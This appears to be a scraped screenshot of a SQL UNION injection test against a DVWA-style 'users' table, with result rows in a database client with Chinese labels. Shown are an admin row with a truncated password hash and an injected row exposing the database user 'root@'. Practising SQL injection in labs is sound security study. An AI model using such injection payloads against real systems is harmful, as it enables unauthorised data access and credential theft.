 1 SELECT * FROM users WHERE first_name='admin' union SELECT 1,2,3,4,5,6,7,user();
信息 结果 1 剖析 状态
user_id first_name last_name user password avatar last_login failed_login
1 admin admin admin 5f4dcc3b5aa /luckyfurture 2022-03-17 1 0
1 2 3 4 5 6 7 root@